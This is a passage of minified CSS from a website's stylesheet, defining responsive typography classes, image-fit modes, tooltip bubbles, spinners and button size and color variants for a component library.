(min-width:768px){.typography-Btn_link2,.t-Btn_link2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:20px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-Btn_link3,.t-Btn_link3{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-Btn_link3,.t-Btn_link3{text-underline-offset:2px;font-size:14px;font-weight:400;line-height:20px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-Btn_link4,.t-Btn_link4{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-Btn_link4,.t-Btn_link4{text-underline-offset:2px;font-size:12px;font-weight:400;line-height:16px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-Caption1,.t-Caption1{font-size:12px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.typography-Caption1,.t-Caption1{font-size:12px;font-weight:500;line-height:16px}}.typography-Caption2,.t-Caption2{font-size:12px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.typography-Caption2,.t-Caption2{font-size:12px;font-weight:400;line-height:16px}}.typography-Caption3,.t-Caption3{font-size:12px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.typography-Caption3,.t-Caption3{font-size:14px;font-weight:400;line-height:20px}}.typography-Caption4,.t-Caption4{font-size:12px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.typography-Caption4,.t-Caption4{font-size:14px;font-weight:400;line-height:20px}}.typography-Primary_num1,.t-Primary_num1{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.typography-Primary_num1,.t-Primary_num1{font-size:32px;font-weight:600;line-height:40px}}.typography-Primary_num2,.t-Primary_num2{font-size:28px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.typography-Primary_num2,.t-Primary_num2{font-size:28px;font-weight:600;line-height:36px}}.typography-Primary_num3,.t-Primary_num3{font-size:24px;font-weight:400;line-height:30px}@media only screen and (min-width:768px){.typography-Primary_num3,.t-Primary_num3{font-size:24px;font-weight:600;line-height:32px}}.typography-Secondary_num1,.t-Secondary_num1{font-size:20px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.typography-Secondary_num1,.t-Secondary_num1{font-size:20px;font-weight:500;line-height:28px}}.typography-Secondary_num2,.t-Secondary_num2{font-size:18px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.typography-Secondary_num2,.t-Secondary_num2{font-size:20px;font-weight:500;line-height:28px}}.typography-Secondary_num3,.t-Secondary_num3{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.typography-Secondary_num3,.t-Secondary_num3{font-size:16px;font-weight:500;line-height:24px}}.typography-Tertiary_num1,.t-Tertiary_num1{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.typography-Tertiary_num1,.t-Tertiary_num1{font-size:14px;font-weight:500;line-height:20px}}.typography-Tertiary_num2,.t-Tertiary_num2{font-size:12px;font-weight:500;line-height:20px}@media only screen and (min-width:768px){.typography-Tertiary_num2,.t-Tertiary_num2{font-size:12px;font-weight:500;line-height:16px}}.typography-Tertiary_num3,.t-Tertiary_num3{font-size:12px;font-weight:400;line-height:20px}@media only screen and (min-width:768px){.typography-Tertiary_num3,.t-Tertiary_num3{font-size:12px;font-weight:400;line-height:16px}}.typography-title1,.t-title1{font-size:40px;font-weight:600;line-height:48px}@media only screen and (min-width:768px){.typography-title1,.t-title1{font-size:56px;font-weight:600;line-height:72px}}.typography-title2,.t-title2{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.typography-title2,.t-title2{font-size:48px;font-weight:600;line-height:56px}}.typography-headline0,.t-headline0{font-size:32px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.typography-headline0,.t-headline0{font-size:44px;font-weight:600;line-height:52px}}.typography-headline1,.t-headline1{font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.typography-headline1,.t-headline1{font-size:40px;font-weight:600;line-height:48px}}.typography-headline2,.t-headline2{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.typography-headline2,.t-headline2{font-size:32px;font-weight:600;line-height:40px}}.typography-headline2-1,.t-headline2-1{font-size:22px;font-weight:600;line-height:32px}@media only screen and (min-width:768px){.typography-headline2-1,.t-headline2-1{font-size:30px;font-weight:600;line-height:38px}}.typography-headline3,.t-headline3{font-size:20px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.typography-headline3,.t-headline3{font-size:28px;font-weight:600;line-height:36px}}.typography-headline4,.t-headline4{font-size:18px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.typography-headline4,.t-headline4{font-size:24px;font-weight:600;line-height:34px}}.typography-headline5,.t-headline5{font-size:18px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.typography-headline5,.t-headline5{font-size:20px;font-weight:600;line-height:28px}}.typography-headline6,.t-headline6{font-size:18px;font-weight:500;line-height:26px}@media only screen and (min-width:768px){.typography-headline6,.t-headline6{font-size:18px;font-weight:500;line-height:26px}}.typography-subtitle4,.t-subtitle4{font-size:20px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.typography-subtitle4,.t-subtitle4{font-size:20px;font-weight:500;line-height:28px}}.typography-subtitle5,.t-subtitle5{font-size:20px;font-weight:400;line-height:28px}@media only screen and (min-width:768px){.typography-subtitle5,.t-subtitle5{font-size:20px;font-weight:400;line-height:28px}}.typography-subtitle6,.t-subtitle6{font-size:16px;font-weight:600;line-height:24px}@media only screen and (min-width:768px){.typography-subtitle6,.t-subtitle6{font-size:16px;font-weight:600;line-height:24px}}.typography-subtitle7,.t-subtitle7{font-size:14px;font-weight:600;line-height:22px}@media only screen and (min-width:768px){.typography-subtitle7,.t-subtitle7{font-size:14px;font-weight:600;line-height:22px}}.typography-subtitle1,.t-subtitle1{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.typography-subtitle1,.t-subtitle1{font-size:16px;font-weight:500;line-height:24px}}.typography-subtitle2,.t-subtitle2{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.typography-subtitle2,.t-subtitle2{font-size:14px;font-weight:500;line-height:22px}}.typography-subtitle3,.t-subtitle3{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-subtitle3,.t-subtitle3{font-size:12px;font-weight:500;line-height:18px}}.typography-body1,.t-body1{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.typography-body1,.t-body1{font-size:20px;font-weight:400;line-height:28px}}.typography-body1-1,.t-body1-1{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.typography-body1-1,.t-body1-1{font-size:16px;font-weight:400;line-height:24px}}.typography-body2,.t-body2{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-body2,.t-body2{font-size:16px;font-weight:400;line-height:24px}}.typography-body3,.t-body3{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-body3,.t-body3{font-size:14px;font-weight:400;line-height:22px}}.typography-body4,.t-body4{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-body4,.t-body4{font-size:14px;font-weight:500;line-height:22px}}.typography-body5,.t-body5{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.typography-body5,.t-body5{font-size:14px;font-weight:400;line-height:22px}}.typography-btnLink1,.t-btnLink1{text-underline-offset:2px;font-size:16px;font-weight:500;line-height:24px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink1,.t-btnLink1{text-underline-offset:2px;font-size:20px;font-weight:500;line-height:28px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-btnLink1-1,.t-btnLink1-1{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink1-1,.t-btnLink1-1{text-underline-offset:2px;font-size:16px;font-weight:500;line-height:24px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-btnLink2,.t-btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink2,.t-btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-btnLink3,.t-btnLink3{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink3,.t-btnLink3{text-underline-offset:2px;font-size:14px;font-weight:400;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-btnLink4,.t-btnLink4{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink4,.t-btnLink4{text-underline-offset:2px;font-size:12px;font-weight:400;line-height:18px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-btnLink5,.t-btnLink5{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink5,.t-btnLink5{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-caption0,.t-caption0{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-caption0,.t-caption0{font-size:12px;font-weight:500;line-height:18px}}.typography-caption1,.t-caption1{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.typography-caption1,.t-caption1{font-size:12px;font-weight:400;line-height:18px}}.typography-caption1-1,.t-caption1-1{font-size:11px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.typography-caption1-1,.t-caption1-1{font-size:11px;font-weight:500;line-height:16px}}.typography-caption1-2,.t-caption1-2{font-size:11px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.typography-caption1-2,.t-caption1-2{font-size:11px;font-weight:400;line-height:16px}}.typography-caption2,.t-caption2{font-size:10px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.typography-caption2,.t-caption2{font-size:12px;font-weight:400;line-height:18px}}.typography-caption3,.t-caption3{font-size:10px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.typography-caption3,.t-caption3{font-size:12px;font-weight:500;line-height:18px}}.typography-content1,.t-content1{font-size:15px;font-weight:600;line-height:21px}@media only screen and (min-width:768px){.typography-content1,.t-content1{font-size:15px;font-weight:600;line-height:21px}}.typography-content2,.t-content2{font-size:15px;font-weight:500;line-height:21px}@media only screen and (min-width:768px){.typography-content2,.t-content2{font-size:15px;font-weight:500;line-height:21px}}.typography-content3,.t-content3{font-size:15px;font-weight:400;line-height:21px}@media only screen and (min-width:768px){.typography-content3,.t-content3{font-size:15px;font-weight:400;line-height:21px}}.typography-content4,.t-content4{font-size:14px;font-weight:600;line-height:20px}@media only screen and (min-width:768px){.typography-content4,.t-content4{font-size:14px;font-weight:600;line-height:20px}}.typography-content5,.t-content5{font-size:14px;font-weight:400;line-height:20px}@media only screen and (min-width:768px){.typography-content5,.t-content5{font-size:14px;font-weight:400;line-height:20px}}.typography-primaryNum0,.t-primaryNum0{font-size:48px;font-weight:600;line-height:56px}@media only screen and (min-width:768px){.typography-primaryNum0,.t-primaryNum0{font-size:48px;font-weight:600;line-height:56px}}.typography-primaryNum1,.t-primaryNum1{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.typography-primaryNum1,.t-primaryNum1{font-size:36px;font-weight:600;line-height:44px}}.typography-primaryNum1-1,.t-primaryNum1-1{font-size:32px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.typography-primaryNum1-1,.t-primaryNum1-1{font-size:32px;font-weight:600;line-height:40px}}.typography-primaryNum2,.t-primaryNum2{font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.typography-primaryNum2,.t-primaryNum2{font-size:28px;font-weight:600;line-height:36px}}.typography-primaryNum3,.t-primaryNum3{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.typography-primaryNum3,.t-primaryNum3{font-size:24px;font-weight:600;line-height:34px}}.typography-secondaryNum1,.t-secondaryNum1{font-size:20px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.typography-secondaryNum1,.t-secondaryNum1{font-size:20px;font-weight:500;line-height:28px}}.typography-secondaryNum2,.t-secondaryNum2{font-size:18px;font-weight:500;line-height:26px}@media only screen and (min-width:768px){.typography-secondaryNum2,.t-secondaryNum2{font-size:18px;font-weight:500;line-height:26px}}.typography-secondaryNum3,.t-secondaryNum3{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.typography-secondaryNum3,.t-secondaryNum3{font-size:16px;font-weight:500;line-height:24px}}.typography-tertiaryNum1,.t-tertiaryNum1{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.typography-tertiaryNum1,.t-tertiaryNum1{font-size:14px;font-weight:500;line-height:22px}}.typography-tertiaryNum2,.t-tertiaryNum2{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-tertiaryNum2,.t-tertiaryNum2{font-size:12px;font-weight:500;line-height:18px}}.typography-tertiaryNum3,.t-tertiaryNum3{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.typography-tertiaryNum3,.t-tertiaryNum3{font-size:12px;font-weight:400;line-height:18px}}.typography-strong01,.t-strong01{font-size:40px;font-weight:900;line-height:48px}@media only screen and (min-width:768px){.typography-strong01,.t-strong01{font-size:56px;font-weight:900;line-height:72px}}.typography-strong0,.t-strong0{font-size:40px;font-weight:900;line-height:48px}@media only screen and (min-width:768px){.typography-strong0,.t-strong0{font-size:40px;font-weight:900;line-height:48px}}.typography-strong1,.t-strong1{font-size:28px;font-weight:900;line-height:36px}@media only screen and (min-width:768px){.typography-strong1,.t-strong1{font-size:28px;font-weight:900;line-height:36px}}.typography-strong2,.t-strong2{font-size:24px;font-weight:900;line-height:34px}@media only screen and (min-width:768px){.typography-strong2,.t-strong2{font-size:24px;font-weight:900;line-height:34px}}.typography-strong3,.t-strong3{font-size:22px;font-weight:900;line-height:32px}@media only screen and (min-width:768px){.typography-strong3,.t-strong3{font-size:22px;font-weight:900;line-height:32px}}.typography-Title3M-Medium,.t-Title3M-Medium{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.typography-Title3M-Medium,.t-Title3M-Medium{font-size:16px;font-weight:500;line-height:24px}}.typography-Title4M-Medium,.t-Title4M-Medium{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.typography-Title4M-Medium,.t-Title4M-Medium{font-size:14px;font-weight:500;line-height:22px}}.typography-Title5M-Medium,.t-Title5M-Medium{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-Title5M-Medium,.t-Title5M-Medium{font-size:12px;font-weight:500;line-height:18px}}.typography-Body4M-Regular,.t-Body4M-Regular{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-Body4M-Regular,.t-Body4M-Regular{font-size:14px;font-weight:400;line-height:22px}}.typography-Body5M-Regular,.t-Body5M-Regular{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.typography-Body5M-Regular,.t-Body5M-Regular{font-size:12px;font-weight:400;line-height:18px}}.typography-Caption2M-Regular,.t-Caption2M-Regular{font-size:10px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.typography-Caption2M-Regular,.t-Caption2M-Regular{font-size:10px;font-weight:400;line-height:16px}}.bn-svg{width:1em;height:1em;font-size:inherit}.bn-flex{display:flex}.bn-grid{display:grid}.bn-lazy-img{position:relative;overflow:hidden}.bn-lazy-img.data-round{border-radius:var(--radii-circle)}.bn-lazy-img.data-lazy-load{background-color:rgba(0,0,0,.03)}.bn-lazy-img.data-mode-scaleToFill{-o-object-fit:fill;object-fit:fill}.bn-lazy-img.data-mode-aspectFit{-o-object-fit:contain;object-fit:contain}.bn-lazy-img.data-mode-aspectFill{-o-object-fit:cover;object-fit:cover}.bn-lazy-img.data-mode-widthFix{-o-object-fit:scale-down;object-fit:scale-down;width:100%}.bn-lazy-img.data-mode-heightFix{-o-object-fit:scale-down;object-fit:scale-down;height:100%}.bn-lazy-img.data-mode-top{-o-object-fit:none;object-fit:none;-o-object-position:top;object-position:top}.bn-lazy-img.data-mode-bottom{-o-object-fit:none;object-fit:none;-o-object-position:bottom;object-position:bottom}.bn-lazy-img.data-mode-center{-o-object-fit:none;object-fit:none;-o-object-position:center;object-position:center}.bn-lazy-img.data-mode-left{-o-object-fit:none;object-fit:none;-o-object-position:left;object-position:left}.bn-lazy-img.data-mode-right{-o-object-fit:none;object-fit:none;-o-object-position:right;object-position:right}.bn-lazy-img.data-mode-top-left{-o-object-fit:none;object-fit:none;-o-object-position:top left;object-position:top left}.bn-lazy-img.data-mode-top-right{-o-object-fit:none;object-fit:none;-o-object-position:top right;object-position:top right}.bn-lazy-img.data-mode-bottom-left{-o-object-fit:none;object-fit:none;-o-object-position:bottom left;object-position:bottom left}.bn-lazy-img.data-mode-bottom-right{-o-object-fit:none;object-fit:none;-o-object-position:bottom right;object-position:bottom right}.bn-lazy-img.data-mask:hover:after{content:"";background-color:rgba(0,0,0,.08);position:absolute;top:0;bottom:0;left:0;right:0}.bn-trans{opacity:0;visibility:hidden;transition-property:all;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-base)}.bn-trans.data-seo{display:none}.bn-trans.data-show{opacity:1;visibility:visible}.bn-bubble-web.web-shadow>.bn-bubble-content{box-shadow:var(--shadow-shadow2)}.bn-bubble-web[data-popper-placement^=top]>[data-popper-arrow]{bottom:-3px}.bn-bubble-web[data-popper-placement^=top]>[data-popper-arrow]:before{transform:rotate(45deg)}.bn-bubble-web[data-popper-placement^=bottom]>[data-popper-arrow]{top:-3px}.bn-bubble-web[data-popper-placement^=bottom]>[data-popper-arrow]:before{transform:rotate(225deg)}.bn-bubble-web[data-popper-placement^=left]>[data-popper-arrow]{right:-3px}.bn-bubble-web[data-popper-placement^=left]>[data-popper-arrow]:before{transform:rotate(-45deg)}.bn-bubble-web[data-popper-placement^=right]>[data-popper-arrow]{left:-3px}.bn-bubble-web[data-popper-placement^=right]>[data-popper-arrow]:before{transform:rotate(135deg)}.bn-bubble-web-arrow{visibility:hidden}.bn-bubble-web-arrow,.bn-bubble-web-arrow:before{background:linear-gradient(-45deg,var(--color-arrow)0%,var(--color-arrow)52%,transparent 52%,transparent 100%);width:6px;height:6px;position:absolute}.bn-bubble-web-arrow[data-hide]:before{visibility:hidden}.bn-bubble-web-arrow:before{visibility:visible;content:"";transform:rotate(45deg)}.bn-bubble-web .bn-bubble-content{width:100%}.bn-bubble{cursor:auto;color:var(--color-TextOnYellow);--color-arrow:var(--color-PrimaryYellow);font-size:12px;font-weight:400;line-height:18px;display:inline-flex;position:relative}.bn-bubble.data-font-12{font-size:12px;font-weight:400;line-height:18px}.bn-bubble.data-shadow>.bn-bubble-arrow-shadow,.bn-bubble.data-shadow>.bn-bubble-content{box-shadow:var(--shadow-shadow2)}.bn-bubble__secondary{--color-arrow:var(--color-Input);color:var(--color-SecondaryText)}.bn-bubble__gray{--color-arrow:var(--color-ToastBg);color:var(--color-TextOnGray)}.bn-bubble__unset,.bn-bubble__normal{color:var(--color-PrimaryText);--color-arrow:var(--color-CardBg)}.bn-bubble__normal-unset>.bn-bubble-content{max-width:none;padding:0}.bn-bubble__info{color:var(--color-TertiaryText);--color-arrow:var(--color-Line)}.bn-bubble__warn{color:var(--color-TextLink);--color-arrow:var(--color-BadgeBg)}.bn-bubble__success{color:var(--color-Success);--color-arrow:var(--color-SuccessBg)}.bn-bubble__error{color:var(--color-Error);--color-arrow:var(--color-ErrorBg)}.bn-bubble__soft{color:var(--color-SecondaryText);--color-arrow:var(--color-WidgetSecondaryBg)}.bn-bubble-arrow,.bn-bubble-arrow-shadow{background:linear-gradient(-45deg,transparent 0%,transparent 45%,var(--color-arrow)45.1%,var(--color-arrow)100%);width:6px;height:6px;position:absolute}.bn-bubble-arrow{z-index:2;box-shadow:none}.bn-bubble-content{z-index:1;border-radius:var(--radii-xs);background-color:var(--color-arrow);max-width:320px;padding:var(--space-4xs)var(--space-2xs);position:relative}@media only screen and (min-width:768px){.bn-bubble{font-size:14px;font-weight:400;line-height:22px}.bn-bubble.data-font-12{font-size:12px;font-weight:400;line-height:18px}}.bn-spinner{fill:var(--color-TertiaryText);stroke:var(--color-TertiaryText);font-size:48px;display:inline-flex;position:relative}.bn-spinner__nezha{grid-gap:4px;padding:var(--space-m);justify-content:center;align-items:center;gap:4px;display:inline-flex}.bn-spinner__nezha>.nezha-line{transform-origin:top;background-color:var(--color-BtnBg);width:4px;height:8px;animation:1.5s linear infinite jump-scaleY}.bn-spinner>svg{width:1em;height:1em}.bn-spinner svg.css{animation:1.8s linear infinite spin}.bn-spinner circle.css{stroke-dasharray:90 150;stroke-dashoffset:0;stroke-width:2.2px;stroke-linecap:round;animation:1.5s ease-in-out infinite spin-dash}.bn-button{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;text-align:center;word-break:break-all;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;grid-gap:var(--space-3xs);justify-content:center;align-items:center;gap:var(--space-3xs);min-width:72px;height:40px;min-height:40px;padding-left:var(--space-l);padding-right:var(--space-l);border-radius:var(--radii-s);--button-bg:var(--color-BtnBg);--button-color:var(--color-TextOnYellow);color:var(--button-color);background-color:var(--button-bg);border:none;outline:none;font-size:16px;font-weight:500;line-height:24px;text-decoration:none;display:inline-flex;overflow:hidden}.bn-button.active:not(.inactive),.bn-button:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button.active:not(.inactive),.bn-button:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button.active:not(.inactive),.bn-button:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button[disabled]:not(.inactive),.bn-button:disabled:not(.inactive){cursor:not-allowed;--button-bg:var(--color-DisableBtn);--button-color:var(--color-DisableText)}.bn-button.inactive{opacity:.3;cursor:not-allowed}.bn-button.data-two-line{grid-gap:0;flex-direction:column;gap:0;line-height:16px}.bn-button .bn-spinner__nezha{grid-gap:3px;height:24px;padding:0 var(--space-2xs);gap:3px}.bn-button .bn-spinner__nezha>.nezha-line{background-color:var(--button-color);width:3px;height:5px}.bn-button.data-size-huge{border-radius:var(--radii-m);min-width:96px;height:56px;min-height:56px;padding-left:var(--space-xl);padding-right:var(--space-xl);font-size:20px;font-weight:500;line-height:28px}.bn-button.data-size-huge .bn-spinner__nezha{height:26px}.bn-button.data-size-huge.bn-button__info{font-size:16px;font-weight:400;line-height:24px}.bn-button.data-size-huge.bn-button__icon{border-radius:18px;width:56px;min-width:56px;padding:0}.bn-button.data-size-huge.bn-button__icon svg{width:32px;height:32px}.bn-button.data-size-huge-two-line{line-height:20px}.bn-button.data-size-large{border-radius:var(--radii-m);min-width:80px;height:48px;min-height:48px;font-size:16px;font-weight:500;line-height:24px}.bn-button.data-size-large .bn-spinner__nezha{height:26px}.bn-button.data-size-large.bn-button__info{font-size:16px;font-weight:400;line-height:24px}.bn-button.data-size-large.bn-button__icon{border-radius:var(--radii-xl);width:48px;min-width:48px;padding:0}.bn-button.data-size-large.bn-button__icon svg{width:28px;height:28px}.bn-button.data-size-large-two-line{line-height:18px}.bn-button.data-size-regular{border-radius:var(--radii-s);min-width:64px;height:36px;min-height:36px;padding-left:var(--space-m);padding-right:var(--space-m);font-size:14px;font-weight:500;line-height:22px}.bn-button.data-size-regular.bn-button__info{font-size:14px;font-weight:400;line-height:22px}.bn-button.data-size-regular.bn-button__icon{border-radius:var(--radii-l);width:36px;min-width:36px;padding:0}.bn-button.data-size-regular.bn-button__icon svg{width:20px;height:20px}.bn-button.data-size-regular-two-line{line-height:14px}.bn-button.data-size-small{border-radius:var(--radii-xs);min-width:52px;height:32px;min-height:32px;padding-left:var(--space-xs);padding-right:var(--space-xs);font-size:14px;font-weight:500;line-height:22px}.bn-button.data-size-small.bn-button__info{font-size:14px;font-weight:400;line-height:22px}.bn-button.data-size-small.bn-button__icon{border-radius:var(--radii-m);width:32px;min-width:32px;padding:0}.bn-button.data-size-small.bn-button__icon svg{width:20px;height:20px}.bn-button.data-size-small-two-line{line-height:12px}.bn-button.data-size-tiny{border-radius:var(--radii-xs);min-width:40px;height:24px;min-height:24px;padding-left:var(--space-xs);padding-right:var(--space-xs);font-size:12px;font-weight:500;line-height:18px}.bn-button.data-size-tiny .bn-spinner__nezha{height:16px}.bn-button.data-size-tiny.bn-button__info{font-size:12px;font-weight:400;line-height:18px}.bn-button.data-size-tiny.bn-button__icon{border-radius:var(--radii-m);width:24px;min-width:24px;padding:0}.bn-button.data-size-tiny.bn-button__icon svg{width:16px;height:16px}.bn-button.data-size-tiny-two-line{line-height:9px}@media only screen and (min-width:768px){.bn-button.data-size-huge{font-size:20px;font-weight:500;line-height:28px}.bn-button.data-size-huge-two-line{line-height:20px}.bn-button.data-size-large{font-size:16px;font-weight:500;line-height:24px}.bn-button.data-size-large .bn-spinner__nezha{height:24px}.bn-button.data-size-large-two-line{line-height:18px}.bn-button.data-size-regular{font-size:14px;font-weight:500;line-height:22px}.bn-button.data-size-regular-two-line{line-height:14px}.bn-button.data-size-small{font-size:14px;font-weight:500;line-height:22px}.bn-button.data-size-small-two-line{line-height:12px}.bn-button.data-size-tiny{font-size:12px;font-weight:500;line-height:18px}.bn-button.data-size-tiny-two-line{line-height:9px}}.bn-button__secondary{--button-bg:var(--color-SecondaryBtn,var(--color-Line));--button-color:var(--color-PrimaryText)}.bn-button__secondary.active:not(.inactive),.bn-button__secondary:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-DisableBtn)}.bn-button__secondary.active:not(.inactive),.bn-button__secondary:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-DisableBtn)}.bn-button__secondary.active:not(.inactive),.bn-button__secondary:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-DisableBtn)}.bn-button__secondary:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-DisableBtn)}.bn-button__secondary:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-DisableBtn)}.bn-button__secondary:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-DisableBtn)}.bn-button__round{--button-bg:var(--color-Input);border-radius:var(--radii-circle);--button-color:var(--color-TextLink)}.bn-button__round.active:not(.inactive),.bn-button__round:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-Line);--button-color:var(--color-PrimaryYellow)}.bn-button__round.active:not(.inactive),.bn-button__round:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-Line);--button-color:var(--color-PrimaryYellow)}.bn-button__round.active:not(.inactive),.bn-button__round:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-Line);--button-color:var(--color-PrimaryYellow)}.bn-button__round:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-Line);--button-color:var(